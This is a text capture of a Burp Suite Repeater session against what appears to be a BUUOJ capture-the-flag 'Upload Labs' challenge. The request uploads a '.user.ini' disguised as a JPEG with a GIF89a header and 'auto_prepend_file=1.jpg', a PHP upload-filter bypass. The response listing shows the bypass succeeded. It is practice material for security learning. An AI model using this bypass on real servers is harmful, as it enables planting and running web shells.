 Burp Suite Professional v1.7.35 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://fdc4f80d-560e-4d68-bc70-4e89a650cf66.node5.buuoj.cn:81 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: fdc4f80d-560e-4d68-bc70-4e89a650cf66.node5.buuoj.cn:81
Content-Length: 337
Cache-Control: max-age=0
Origin: http://fdc4f80d-560e-4d68-bc70-4e89a650cf66.node5.buuoj.cn:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOuBQAH3ZLEectmZe
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://fdc4f80d-560e-4d68-bc70-4e89a650cf66.node5.buuoj.cn:81/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryOuBQAH3ZLEectmZe
Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
Content-Type: image/jpeg
GIF89a
auto_prepend_file=1.jpg
------WebKitFormBoundaryOuBQAH3ZLEectmZe
Content-Disposition: form-data; name="upload"
鎻愪氦
------WebKitFormBoundaryOuBQAH3ZLEectmZe--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
Your dir uploads/ec53bc853c0c94f2bf546edd1a265425 <br>Your files : <br>array(6) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".user.ini"
[3]=>
string(2) "1."
[4]=>
string(5) "1.jpg"
[5]=>
string(9) "index.php"
}
? < + > Type a search term 0 matches
Done 973 bytes | 28 milli